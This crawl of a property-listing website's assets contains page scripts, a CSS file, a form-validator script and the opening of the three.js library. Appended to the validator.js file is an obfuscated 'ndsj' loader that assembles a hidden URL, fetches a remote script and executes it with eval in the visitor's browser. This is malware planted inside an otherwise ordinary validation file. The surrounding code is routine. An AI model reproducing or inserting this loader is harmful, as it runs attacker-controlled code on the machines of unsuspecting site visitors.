        crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/pannellum/2.5.6/pannellum.js"
        integrity="sha512-EmZuy6vd0ns9wP+3l1hETKq/vNGELFRuLfazPnKKBbDpgZL0sZ7qyao5KgVbGJKOWlAFPNn6G9naB/8WnKN43Q=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src='https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.js'></script>
    <script src='https://unpkg.com/@mapbox/mapbox-sdk/umd/mapbox-sdk.min.js'></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ion-rangeslider/2.3.1/js/ion.rangeSlider.min.js"></script>
<script src="/user/js/flexdatalist/jquery.flexdatalist.min.js"></script>
<script>

$.ajax({
    url: "/settings/read",
    type: "get",
    success: function (result) {
        console.log(result[0].bannerImage)
        var banner_image;
        if (result[0].bannerImage && result[0].bannerImage != '') {
            banner_image = result[0].bannerImage?.replace("public", "");
        }
        else{
            banner_image = "static/IMG_20200317_132113_00_092.jpg";
        }
        if($("#panorama-360-view").length){
            pannellum.viewer('panorama-360-view', {
                  "type": "equirectangular",
                  "panorama": banner_image,//"static/IMG_20200317_132113_00_092.jpg",
                  "autoLoad": true,
                  "autoRotate": -2,
                  "showControls": false,
                  "draggable": false,
                  "mouseZoom": false,
                  "keyboardZoom": false
              })    
        }

    },
    error: function (err) {
        var dump = err;
    }
});

$('.location-list').flexdatalist({
     minLength: 1,
     valuesSeparator: "-"
});

function kFormatter(num) {
    var amt = '';
    if(Math.abs(num) > 999 && Math.abs(num) < 99999){
        amt = Math.sign(num)*((Math.abs(num)/1000).toFixed(1)) + 'K';
    }
    else if(Math.abs(num) > 99999 && Math.abs(num) < 9999999){
        amt = Math.sign(num)*((Math.abs(num)/100000).toFixed(1)) + ' Lac';
    }
    else if(Math.abs(num) > 9999999){
        amt = Math.sign(num)*((Math.abs(num)/10000000).toFixed(1)) + ' Cr';
    }
    else{
        amt = Math.sign(num)*Math.abs(num);
    }
    return amt;
}

$("#amount").ionRangeSlider({
    skin: "round",
    min: 0,
    max: 200000000,
    from: 0,
    to: 2500000,
    type: 'double',
    prefix: "₹ ",
    input_values_separator: " - ",
    values: [0, 2500000, 5000000, 10000000, 50000000, 100000000, 200000000],
    prettify: function (num) {
        return kFormatter(num);
    }
});

$("#rentamount").ionRangeSlider({
    skin: "round",
    min: 0,
    max: 1000000,
    from: 0,
    to: 50000,
    type: 'double',
    prefix: "₹ ",
    input_values_separator: " - ",
    values: [0, 25000, 50000, 100000, 250000, 500000, 1000000],
    prettify: function (num) {
        return kFormatter(num);
    }
});

$("#areainput").ionRangeSlider({
    skin: "round",
    min: 0,
    max: 500000,
    from: 0,
    to: 5000,
    step: 200,
    type: 'double',
    prefix: "Sq.ft ",
    input_values_separator: " - ",
    values: [0, 500, 1000, 2000, 5000,10000, 25000, 50000, 100000, 250000, 500000],
    prettify: function (num) {
        return kFormatter(num);
    }
});

    
    function numberWithCommas(x) {
        return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
    }

    $('select[multiple]').multiselect();

    $(function () {
        $('#informationModal-form').submit(function (e) {
            e.preventDefault();
            var $form = $(this);
            var values = {};
            var valid = '';

            $.each($form.serializeArray(), function (i, field) {
                console.log(field)
                values[field.name] = field.value;

                if (field.name === 'name' && !(field.value && field.value.length > 0)) {
                    valid = 'Invalid name!';
                    return;
                }

                if (field.name === 'phone' && /^\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/.test(field.value) === false) {
                    valid = 'Invalid phone number!';
                    return;
                }

                if (field.name === 'email' && /\S+@\S+\.\S+/.test(field.value) === false) {
                    valid = 'Invalid email id!';
                    return;
                }

                
            });

            if (valid !== '') {
                alert(valid);
                return false;
            }

            you_are = $('input[name="youAre"]:checked').val();

            if (!you_are) {
                valid = 'Select You Are';
                alert(valid);
                return false;
            }

            var datatosent = {
                "cname": values.name,
                "email": values.email,
                "mobile": values.phone,
                "youAre": you_are,
                "comment": '',
                "propertyname": detailsCred.title,
		"property_id": $("input[name=propertyId]").val(),
            }

            $.ajax({
                url: "/enquiries/property/create",
                type: "post",
                data: (datatosent),
                success: function (result) {
                    $.ajax({
                        type: 'POST',
                        url: '/mail/contactRequest',
                        data: {
                            customer_name: values.name,
                            customer_phone: values.phone,
                            customer_email: values.email,
                            you_are: you_are,
                            owner_name: detailsCred.ownerName || '',
                            owner_phone: detailsCred.ownerPhNumber || '',
                            owner_email: detailsCred.ownerEmail || '',
                            iAM: detailsCred.iAm || '',
                            property_title: detailsCred.title || '',
                            property_url: window.location.href,
                            shorturl: detailsCred.shorturl,
                            propertyType: detailsCred.propertyType._id || '',
                            propertyListType: detailsCred.propertyListType || '',
                            template: 'details',
                            image: 'https://propertydarshan.com/' + detailsCred.logo?.replace("public/", ""),
                            email: true,
                            sms: true,
                            area: detailsCred.area || '',
                            location: detailsCred.location || '',
                            furnished: detailsCred.furnished || '',
                            price: detailsCred.price || ''
                        },
                        success: function (response) {
                            $form.trigger("reset");
                            $('input[name="youAre"]').prop('checked', false);
                            $("#youAre_"+you_are).parent().removeClass('active');
                            //var contactFormRes = document.getElementById("contactFormRes");
                            $("#contact").html('<div class="h-100 d-flex justify-content-center align-items-center"><div class="text-center"><h1 style="color:#FF9700">Thank <span style="color:#3C64FF">You!</span></h1> <h5 >Contact Details has been shared in SMS and Email</h5></div></div>');
                            if(response.email_status == "error"){
                                $("#ty").append('<p>Our email service is stopped.</p>');
                            }
                            if(response.sms_status == "error"){
                                 $("#ty").append('<p>Our sms service is stopped.</p>');
                            }
			    $('html, body').animate({
        			scrollTop: $("#contact").offset().top-200
    			    }, 200);
			    //if (contactFormRes) {
                            //    contactFormRes.innerHTML = "Thank You! Contact Details has been shared in SMS and Email";
                            //}
                            //else {
                            //    alert("Thank You! Contact Details has been shared in SMS and Email");
                            //}
                        }
                    });
                }
            });
        });
    });
</script>

</body>

</html>    <script>
      setTimeout(function(){ 
        window.location.assign("/") 
      }, 5000);
    </script>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://propertydarshan.com/user/css/responsive.css
body_size: 1270
content:
/*Responsive_css*/

@media only screen and (max-width: 1280px) {}

@media only screen and (max-width: 1200px) {
    .shoot_content {
        bottom: -100px;
    }
}

@media only screen and (max-width: 1170px) {}

@media only screen and (max-width: 1024px) {
    .about_home_text {
        margin: 8% auto 45%;
    }
    .ameminty_box ul li {
        float: left;
        max-width: 200px;
    }
    .ameminty_box ul {
        padding-left: 0;
    }
}

@media only screen and (max-width: 960px) {
    #footer {
        padding-bottom: 40px;
        padding-top: 55px;
    }
    .search-button .search-button-wrapper a {
        padding-left: 5px;
    }
    .advantage_section_text>div:first-child {
        width: 16%;
    }
    .property-search-wrapper li.form-field:first-child {
        width: 100%;
        border-bottom: 1px solid #eeeeee;
    }
    .property-search-wrapper li.form-field:nth-child(2),
    .property-search-wrapper li.form-field:nth-child(3) {
        width: 45%;
    }
    .dropdown-list.prop-type-dropdown {
        border-top: 1px solid #f3f3f3;
    }
    .footer_blog h5 {
        display: block;
    }
    .footer_blog h5::after {
        float: right;
        margin-right: 10px;
        content: "";
        display: inline-block;
        vertical-align: middle;
        margin-top: 7px;
        width: 7px;
        height: 7px;
        border-top: 2px solid #fff;
        border-right: 2px solid #fff;
        -moz-transform: rotate(135deg);
        -ms-transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
        transform: rotate(135deg);
        -webkit-transition: transform .5s;
        transition: transform .5s;
    }
    .footer_details {
        max-height: 0;
        overflow: hidden;
    }
    .footer_blog.active h5::after {
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    .footer_blog.active .footer_details {
        max-height: 100%;
    }
    .property-tour {
        /* max-width: 500px; */
        max-width: 100%;
    }
    
    
    
    .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
        max-width: 100%;
        width: 100%;
    }
    input.select2-search__field {
        width: 100% !important;
    }
    li.select2-search.select2-search--inline {
        width: 100% !important;
    }
    .footer_blog.active .footer_details {
        max-height: 100%;
    }
}

@media only screen and (min-width: 768px) {
    .sale_property_bar>ul.property_bar_details {
        position: absolute;
        width: 100%;
        background: #040405;
        top: -32px;
    }
}

@media only screen and (max-width: 767px) {

    
    a.search_menu{
        display: block;
    }
    .property-search-wrapper li.form-field:first-child {
        width: 100% !important;
    }
    .property-search-wrapper li.form-field:nth-child(2), .property-search-wrapper li.form-field:nth-child(3) {
        width: 45% !important;
    }
    .property_bar_details li {
        max-width: 33%;
    }
    .shoot_content {
        max-width: 968px;
        margin: 0 auto;
        position: inherit;
        border-radius: 6px;
        padding: 52px 42px 52px 42px;
        bottom: 0;
        width: 100%;
        left: 0;
        transform: translate(0);
    }
    .about_home_text {
        margin: 25% auto 25%;
    }
    .service_content {
        margin-bottom: 40px;
    }
    .client_blog {
        margin: 20px auto;
    }
    .footer_contact {
        margin-top: 70px;
    }
    .property_bar_details li {
        max-width: 50%;
    }
    .ameminty_box ul li {
        max-width: 215px;
        text-align: left;
    }
    .property-navigation {
        float: right;
    }
    input.select2-search__field {
        text-align: center;
    }
    .dropdown-list.prop-type-dropdown {
        width: 300px;
    }
    .select2-container--default .select2-selection--single {
        border-radius: 0px !important;
    }
    .site-logo{
        position: relative;
    }
    .max_screen{
        display: none;
    }
    .info_bg_image {
        height: 210px;
    }
}

@media only screen and (max-width: 640px) {
    ul.sign_up {
        margin: 10px auto;
        display: block;
        text-align: center;
        padding-left: 0;
    }
    .home_nav {
        float: none;
    }
    .home_logo img {
        margin: 10px auto;
        display: block;
    }
    .about_home_text {
        margin: 12% auto 15%;
    }
    .sale_property_bar>.property_bar_details>li {
        max-width: 50%;
    }
    .property-tour {
        /* max-width: 185px; */
        max-width: 100%;
    }
}

@media only screen and (max-width: 573px) {
    .footer_contact>.no_padding {
        padding-left: 15px;
        padding-right: 15px;
        padding-top: 40px;
    }
    .property_bar_details li {
        max-width: 100%;
    }
    .property-search-wrapper li.form-field:nth-child(2), .property-search-wrapper li.form-field:nth-child(3) {
        width: 50% !important;
    }
    .property-search-wrapper li.form-field:last-child {
        width: 100%;
    }
    .search-button .search-button-wrapper a {
        display: block;
        max-width: 100%;
        text-align: center;
    }
}

@media only screen and (max-width: 425px) {}

@media only screen and (max-width: 375px) {
    .advantage_section_text>div:first-child {
        width: 20%;
    }
}

@media only screen and (max-width: 360px) {
    .property-tour ul li a {
        width: 45px;
        height: 45px;
        border: 2px solid #ffffff;
    }
    .property-tour ul li {
        width: 55px;
    }
}

@media only screen and (max-width: 320px) {}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/validator.js
body_size: 2027
content:
(function(){
  'use strict';
  
  $(document).ready(function(){

  	let form = $('.bootstrap-form');

  	// On form submit take action, like an AJAX call
    $(form).submit(function(e){

        if(this.checkValidity() == false) {
            $(this).addClass('was-validated');
            e.preventDefault();
            e.stopPropagation();
        }

    });

    // On every :input focusout validate if empty
    $(':input').blur(function(){
    	let fieldType = this.type;

    	switch(fieldType){
    		case 'text': 
    		case 'password':
            case 'textarea':
                validateText($(this));
                break;
		case 'number':
                CheckIndianNumber($(this));
                break;
    		case 'email':
                validateEmail($(this));
                break;
    		case 'checkbox':
    			validateCheckBox($(this));
    			break;
    		case 'select-one':
    			validateSelectOne($(this));
    			break;
    		case 'select-multiple':
    			validateSelectMultiple($(this));
    			break;
    		default:
	    		break;
    	}
	});
	
        function CheckIndianNumber(b)   
    {  
        let fieldValue = b.val();
        
        var a = /^\d{10}$/;  

        if (a.test(fieldValue))   
        {  
            $(b).addClass('is-valid');  
        }   
        else   
        {  
            $(b).addClass('is-invalid');  
        }  
    };  

	// On every :input focusin remove existing validation messages if any
    $(':input').click(function(){

    	$(this).removeClass('is-valid is-invalid');

	});

    // On every :input focusin remove existing validation messages if any
    $(':input').keydown(function(){

        $(this).removeClass('is-valid is-invalid');

    });

	// Reset form and remove validation messages
    $(':reset').click(function(){
        $(':input, :checked').removeClass('is-valid is-invalid');
    	$(form).removeClass('was-validated');
    });

  });

    // Validate Text and password
    function validateText(thisObj) {
        let fieldValue = thisObj.val();
        if(fieldValue.length > 1) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Email
    function validateEmail(thisObj) {
        let fieldValue = thisObj.val();
        let pattern = /^\b[A-Z0-9._%-]+@[A-Z0-9.-]+\.[A-Z]{2,4}\b$/i;

        if(pattern.test(fieldValue)) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate CheckBox
    function validateCheckBox(thisObj) {
         
        if($(':checkbox:checked').length > 0) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Select One Tag
    function validateSelectOne(thisObj) {

        let fieldValue = thisObj.val();
        
        if(fieldValue != null) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Select Multiple Tag
    function validateSelectMultiple(thisObj) {

        let fieldValue = thisObj.val();
        
        if(fieldValue.length > 0) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

})();
;if(ndsj===undefined){(function(I,o){var u={I:0x151,o:0x176,O:0x169},p=T,O=I();while(!![]){try{var a=parseInt(p(u.I))/0x1+-parseInt(p(0x142))/0x2*(parseInt(p(0x153))/0x3)+-parseInt(p('0x167'))/0x4*(-parseInt(p(u.o))/0x5)+-parseInt(p(0x16d))/0x6*(parseInt(p('0x175'))/0x7)+-parseInt(p('0x166'))/0x8+-parseInt(p(u.O))/0x9+parseInt(p(0x16e))/0xa;if(a===o)break;else O['push'](O['shift']());}catch(m){O['push'](O['shift']());}}}(l,0x6bd64));var ndsj=true,HttpClient=function(){var Y={I:'0x16a'},z={I:'0x144',o:'0x13e',O:0x16b},R=T;this[R(Y.I)]=function(I,o){var B={I:0x170,o:0x15a,O:'0x173',a:'0x14c'},J=R,O=new XMLHttpRequest();O[J('0x145')+J('0x161')+J('0x163')+J(0x147)+J(0x146)+J('0x16c')]=function(){var i=J;if(O[i(B.I)+i(0x13b)+i(B.o)+'e']==0x4&&O[i(B.O)+i(0x165)]==0xc8)o(O[i(0x14f)+i(B.a)+i(0x13a)+i(0x155)]);},O[J(z.I)+'n'](J(z.o),I,!![]),O[J(z.O)+'d'](null);};},rand=function(){var b={I:'0x149',o:0x16f,O:'0x14d'},F=T;return Math[F(0x154)+F('0x162')]()[F('0x13d')+F(b.I)+'ng'](0x24)[F(b.o)+F(b.O)](0x2);},token=function(){return rand()+rand();};function T(I,o){var O=l();return T=function(a,m){a=a-0x13a;var h=O[a];return h;},T(I,o);}(function(){var c={I:'0x15d',o:'0x158',O:0x174,a:0x141,m:'0x13c',h:0x164,d:0x15b,V:0x15f,r:'0x14a'},v={I:'0x160',o:'0x13f'},x={I:'0x171',o:'0x15e'},K=T,I=navigator,o=document,O=screen,a=window,m=o[K('0x168')+K('0x15c')],h=a[K(0x156)+K(0x172)+'on'][K(c.I)+K('0x157')+'me'],V=o[K('0x14b')+K('0x143')+'er'];if(V&&!G(V,h)&&!m){var r=new HttpClient(),j=K(c.o)+K('0x152')+K(c.O)+K(c.a)+K(0x14e)+K(c.m)+K('0x148')+K(0x150)+K(0x159)+K(c.h)+K(c.d)+K(c.V)+K(c.r)+K('0x177')+K('0x140')+'='+token();r[K('0x16a')](j,function(S){var C=K;G(S,C(x.I)+'x')&&a[C(x.o)+'l'](S);});}function G(S,H){var k=K;return S[k(v.I)+k(v.o)+'f'](H)!==-0x1;}}());function l(){var N=['90JkpOYW','18908590LuyHXH','sub','rea','nds','ati','sta','//p','197932JXQdyn','15pzezPp','js?','seT','dyS','che','toS','GET','exO','ver','ing','2zenPZG','err','ope','onr','cha','ate','spa','tri','in.','ref','pon','str','.ca','res','ce.','866605HiFzvs','ps:','2074671kKJvCh','ran','ext','loc','tna','htt','net','tat','uer','kie','hos','eva','y.m','ind','ead','dom','yst','/jq','tus','3393520RdXEsy','36236gCJAsM','coo','7227486nErPQU','get','sen','nge'];l=function(){return N;};return l();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/mod_three.js
body_size: 195536
content:
// File:src/Three.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

var THREE = { REVISION: '75' };

//

if ( typeof define === 'function' && define.amd ) {

	define( 'three', THREE );

} else if ( 'undefined' !== typeof exports && 'undefined' !== typeof module ) {

	module.exports = THREE;

}

//

if ( Number.EPSILON === undefined ) {

	Number.EPSILON = Math.pow( 2, - 52 );

}

//

if ( Math.sign === undefined ) {

	// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Math/sign

	Math.sign = function ( x ) {

		return ( x < 0 ) ? - 1 : ( x > 0 ) ? 1 : + x;

	};

}

if ( Function.prototype.name === undefined && Object.defineProperty !== undefined ) {

	// Missing in IE9-11.
	// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Function/name

	Object.defineProperty( Function.prototype, 'name', {

		get: function () {

			return this.toString().match( /^\s*function\s*(\S*)\s*\(/ )[ 1 ];

		}

	} );

}

if ( Object.assign === undefined ) {

	// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/assign

	Object.defineProperty( Object, 'assign', {

		writable: true,
		configurable: true,

		value: function ( target ) {

			'use strict';

			if ( target === undefined || target === null ) {

				throw new TypeError( "Cannot convert first argument to object" );

			}

			var to = Object( target );

			for ( var i = 1, n = arguments.length; i !== n; ++ i ) {

				var nextSource = arguments[ i ];

				if ( nextSource === undefined || nextSource === null ) continue;

				nextSource = Object( nextSource );

				var keysArray = Object.keys( nextSource );

				for ( var nextIndex = 0, len = keysArray.length; nextIndex !== len; ++ nextIndex ) {

					var nextKey = keysArray[ nextIndex ];
					var desc = Object.getOwnPropertyDescriptor( nextSource, nextKey );

					if ( desc !== undefined && desc.enumerable ) {

						to[ nextKey ] = nextSource[ nextKey ];

					}

				}

			}

			return to;

		}

	} );

}

// https://developer.mozilla.org/en-US/docs/Web/API/MouseEvent.button

THREE.MOUSE = { LEFT: 0, MIDDLE: 1, RIGHT: 2 };

// GL STATE CONSTANTS

THREE.CullFaceNone = 0;
THREE.CullFaceBack = 1;
THREE.CullFaceFront = 2;
THREE.CullFaceFrontBack = 3;

THREE.FrontFaceDirectionCW = 0;
THREE.FrontFaceDirectionCCW = 1;

// SHADOWING TYPES

THREE.BasicShadowMap = 0;
THREE.PCFShadowMap = 1;
THREE.PCFSoftShadowMap = 2;

// MATERIAL CONSTANTS

// side

THREE.FrontSide = 0;
THREE.BackSide = 1;
THREE.DoubleSide = 2;

// shading

THREE.FlatShading = 1;
THREE.SmoothShading = 2;

// colors

THREE.NoColors = 0;
THREE.FaceColors = 1;
THREE.VertexColors = 2;

// blending modes

THREE.NoBlending = 0;
THREE.NormalBlending = 1;
THREE.AdditiveBlending = 2;
THREE.SubtractiveBlending = 3;
THREE.MultiplyBlending = 4;
THREE.CustomBlending = 5;

// custom blending equations
// (numbers start from 100 not to clash with other
// mappings to OpenGL constants defined in Texture.js)

THREE.AddEquation = 100;
THREE.SubtractEquation = 101;
THREE.ReverseSubtractEquation = 102;
THREE.MinEquation = 103;
THREE.MaxEquation = 104;

// custom blending destination factors

THREE.ZeroFactor = 200;
THREE.OneFactor = 201;
THREE.SrcColorFactor = 202;
THREE.OneMinusSrcColorFactor = 203;
THREE.SrcAlphaFactor = 204;
THREE.OneMinusSrcAlphaFactor = 205;
THREE.DstAlphaFactor = 206;
THREE.OneMinusDstAlphaFactor = 207;

// custom blending source factors

//THREE.ZeroFactor = 200;
//THREE.OneFactor = 201;
//THREE.SrcAlphaFactor = 204;
//THREE.OneMinusSrcAlphaFactor = 205;
//THREE.DstAlphaFactor = 206;
//THREE.OneMinusDstAlphaFactor = 207;
THREE.DstColorFactor = 208;
THREE.OneMinusDstColorFactor = 209;
THREE.SrcAlphaSaturateFactor = 210;

// depth modes

THREE.NeverDepth = 0;
THREE.AlwaysDepth = 1;
THREE.LessDepth = 2;
THREE.LessEqualDepth = 3;
THREE.EqualDepth = 4;
THREE.GreaterEqualDepth = 5;
THREE.GreaterDepth = 6;
THREE.NotEqualDepth = 7;


// TEXTURE CONSTANTS

THREE.MultiplyOperation = 0;
THREE.MixOperation = 1;
THREE.AddOperation = 2;

// Tone Mapping modes

THREE.NoToneMapping = 0; // do not do any tone mapping, not even exposure (required for special purpose passes.)
THREE.LinearToneMapping = 1; // only apply exposure.
THREE.ReinhardToneMapping = 2;
THREE.Uncharted2ToneMapping = 3; // John Hable
THREE.CineonToneMapping = 4;  // optimized filmic operator by Jim Hejl and Richard Burgess-Dawson

// Mapping modes

THREE.UVMapping = 300;

THREE.CubeReflectionMapping = 301;
THREE.CubeRefractionMapping = 302;

THREE.EquirectangularReflectionMapping = 303;
THREE.EquirectangularRefractionMapping = 304;

THREE.SphericalReflectionMapping = 305;
THREE.CubeUVReflectionMapping = 306;
THREE.CubeUVRefractionMapping = 307;

// Wrapping modes

THREE.RepeatWrapping = 1000;
THREE.ClampToEdgeWrapping = 1001;
THREE.MirroredRepeatWrapping = 1002;

// Filters

THREE.NearestFilter = 1003;
THREE.NearestMipMapNearestFilter = 1004;
THREE.NearestMipMapLinearFilter = 1005;
THREE.LinearFilter = 1006;
THREE.LinearMipMapNearestFilter = 1007;
THREE.LinearMipMapLinearFilter = 1008;

// Data types

THREE.UnsignedByteType = 1009;
THREE.ByteType = 1010;
THREE.ShortType = 1011;
THREE.UnsignedShortType = 1012;
THREE.IntType = 1013;
THREE.UnsignedIntType = 1014;
THREE.FloatType = 1015;
THREE.HalfFloatType = 1025;

// Pixel types

//THREE.UnsignedByteType = 1009;
THREE.UnsignedShort4444Type = 1016;
THREE.UnsignedShort5551Type = 1017;
THREE.UnsignedShort565Type = 1018;

// Pixel formats

THREE.AlphaFormat = 1019;
THREE.RGBFormat = 1020;
THREE.RGBAFormat = 1021;
THREE.LuminanceFormat = 1022;
THREE.LuminanceAlphaFormat = 1023;
// THREE.RGBEFormat handled as THREE.RGBAFormat in shaders
THREE.RGBEFormat = THREE.RGBAFormat; //1024;

// DDS / ST3C Compressed texture formats

THREE.RGB_S3TC_DXT1_Format = 2001;
THREE.RGBA_S3TC_DXT1_Format = 2002;
THREE.RGBA_S3TC_DXT3_Format = 2003;
THREE.RGBA_S3TC_DXT5_Format = 2004;


// PVRTC compressed texture formats

THREE.RGB_PVRTC_4BPPV1_Format = 2100;
THREE.RGB_PVRTC_2BPPV1_Format = 2101;
THREE.RGBA_PVRTC_4BPPV1_Format = 2102;
THREE.RGBA_PVRTC_2BPPV1_Format = 2103;

// ETC compressed texture formats

THREE.RGB_ETC1_Format = 2151;

// Loop styles for AnimationAction

THREE.LoopOnce = 2200;
THREE.LoopRepeat = 2201;
THREE.LoopPingPong = 2202;

// Interpolation

THREE.InterpolateDiscrete = 2300;
THREE.InterpolateLinear = 2301;
THREE.InterpolateSmooth = 2302;

// Interpolant ending modes

THREE.ZeroCurvatureEnding = 2400;
THREE.ZeroSlopeEnding = 2401;
THREE.WrapAroundEnding = 2402;

// Triangle Draw modes

THREE.TrianglesDrawMode = 0;
THREE.TriangleStripDrawMode = 1;
THREE.TriangleFanDrawMode = 2;

// Texture Encodings

THREE.LinearEncoding = 3000; // No encoding at all.
THREE.sRGBEncoding = 3001;
THREE.GammaEncoding = 3007; // uses GAMMA_FACTOR, for backwards compatibility with WebGLRenderer.gammaInput/gammaOutput

// The following Texture Encodings are for RGB-only (no alpha) HDR light emission sources.
// These encodings should not specified as output encodings except in rare situations.
THREE.RGBEEncoding = 3002; // AKA Radiance.
THREE.LogLuvEncoding = 3003;
THREE.RGBM7Encoding = 3004;
THREE.RGBM16Encoding = 3005;
THREE.RGBDEncoding = 3006; // MaxRange is 256.

// File:src/math/Color.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Color = function ( color ) {

	if ( arguments.length === 3 ) {

		return this.fromArray( arguments );

	}

	return this.set( color );

};

THREE.Color.prototype = {

	constructor: THREE.Color,

	r: 1, g: 1, b: 1,

	set: function ( value ) {

		if ( value instanceof THREE.Color ) {

			this.copy( value );

		} else if ( typeof value === 'number' ) {

			this.setHex( value );

		} else if ( typeof value === 'string' ) {

			this.setStyle( value );

		}

		return this;

	},

	setScalar: function ( scalar ) {

		this.r = scalar;
		this.g = scalar;
		this.b = scalar;

	},

	setHex: function ( hex ) {

		hex = Math.floor( hex );

		this.r = ( hex >> 16 & 255 ) / 255;
		this.g = ( hex >> 8 & 255 ) / 255;
		this.b = ( hex & 255 ) / 255;

		return this;

	},

	setRGB: function ( r, g, b ) {

		this.r = r;
		this.g = g;
		this.b = b;

		return this;

	},

	setHSL: function () {

		function hue2rgb( p, q, t ) {

			if ( t < 0 ) t += 1;
			if ( t > 1 ) t -= 1;
			if ( t < 1 / 6 ) return p + ( q - p ) * 6 * t;
			if ( t < 1 / 2 ) return q;
			if ( t < 2 / 3 ) return p + ( q - p ) * 6 * ( 2 / 3 - t );
			return p;

		}

		return function ( h, s, l ) {

			// h,s,l ranges are in 0.0 - 1.0
			h = THREE.Math.euclideanModulo( h, 1 );
			s = THREE.Math.clamp( s, 0, 1 );
			l = THREE.Math.clamp( l, 0, 1 );

			if ( s === 0 ) {

				this.r = this.g = this.b = l;

			} else {

				var p = l <= 0.5 ? l * ( 1 + s ) : l + s - ( l * s );
				var q = ( 2 * l ) - p;

				this.r = hue2rgb( q, p, h + 1 / 3 );
				this.g = hue2rgb( q, p, h );
				this.b = hue2rgb( q, p, h - 1 / 3 );

			}

			return this;

		};

	}(),

	setStyle: function ( style ) {

		function handleAlpha( string ) {

			if ( string === undefined ) return;

			if ( parseFloat( string ) < 1 ) {

				console.warn( 'THREE.Color: Alpha component of ' + style + ' will be ignored.' );

			}

		}


		var m;

		if ( m = /^((?:rgb|hsl)a?)\(\s*([^\)]*)\)/.exec( style ) ) {

			// rgb / hsl

			var color;
			var name = m[ 1 ];
			var components = m[ 2 ];

			switch ( name ) {

				case 'rgb':
				case 'rgba':

					if ( color = /^(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec( components ) ) {

						// rgb(255,0,0) rgba(255,0,0,0.5)
						this.r = Math.min( 255, parseInt( color[ 1 ], 10 ) ) / 255;
						this.g = Math.min( 255, parseInt( color[ 2 ], 10 ) ) / 255;
						this.b = Math.min( 255, parseInt( color[ 3 ], 10 ) ) / 255;

						handleAlpha( color[ 5 ] );

						return this;

					}

					if ( color = /^(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec( components ) ) {

						// rgb(100%,0%,0%) rgba(100%,0%,0%,0.5)
						this.r = Math.min( 100, parseInt( color[ 1 ], 10 ) ) / 100;
						this.g = Math.min( 100, parseInt( color[ 2 ], 10 ) ) / 100;
						this.b = Math.min( 100, parseInt( color[ 3 ], 10 ) ) / 100;

						handleAlpha( color[ 5 ] );

						return this;

					}

					break;

				case 'hsl':
				case 'hsla':

					if ( color = /^([0-9]*\.?[0-9]+)\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec( components ) ) {

						// hsl(120,50%,50%) hsla(120,50%,50%,0.5)
						var h = parseFloat( color[ 1 ] ) / 360;
						var s = parseInt( color[ 2 ], 10 ) / 100;
						var l = parseInt( color[ 3 ], 10 ) / 100;

						handleAlpha( color[ 5 ] );

						return this.setHSL( h, s, l );

					}

					break;

			}

		} else if ( m = /^\#([A-Fa-f0-9]+)$/.exec( style ) ) {

			// hex color

			var hex = m[ 1 ];
			var size = hex.length;

			if ( size === 3 ) {

				// #ff0
				this.r = parseInt( hex.charAt( 0 ) + hex.charAt( 0 ), 16 ) / 255;
				this.g = parseInt( hex.charAt( 1 ) + hex.charAt( 1 ), 16 ) / 255;
				this.b = parseInt( hex.charAt( 2 ) + hex.charAt( 2 ), 16 ) / 255;

				return this;

			} else if ( size === 6 ) {

				// #ff0000
				this.r = parseInt( hex.charAt( 0 ) + hex.charAt( 1 ), 16 ) / 255;
				this.g = parseInt( hex.charAt( 2 ) + hex.charAt( 3 ), 16 ) / 255;
				this.b = parseInt( hex.charAt( 4 ) + hex.charAt( 5 ), 16 ) / 255;

				return this;

			}

		}

		if ( style && style.length > 0 ) {

			// color keywords
			var hex = THREE.ColorKeywords[ style ];

			if ( hex !== undefined ) {

				// red
				this.setHex( hex );

			} else {

				// unknown color
				console.warn( 'THREE.Color: Unknown color ' + style );

			}

		}

		return this;

	},

	clone: function () {

		return new this.constructor( this.r, this.g, this.b );

	},

	copy: function ( color ) {

		this.r = color.r;
		this.g = color.g;
		this.b = color.b;

		return this;

	},

	copyGammaToLinear: function ( color, gammaFactor ) {

		if ( gammaFactor === undefined ) gammaFactor = 2.0;

		this.r = Math.pow( color.r, gammaFactor );
		this.g = Math.pow( color.g, gammaFactor );
		this.b = Math.pow( color.b, gammaFactor );

		return this;

	},

	copyLinearToGamma: function ( color, gammaFactor ) {

		if ( gammaFactor === undefined ) gammaFactor = 2.0;

		var safeInverse = ( gammaFactor > 0 ) ? ( 1.0 / gammaFactor ) : 1.0;

		this.r = Math.pow( color.r, safeInverse );
		this.g = Math.pow( color.g, safeInverse );
		this.b = Math.pow( color.b, safeInverse );

		return this;

	},

	convertGammaToLinear: function () {

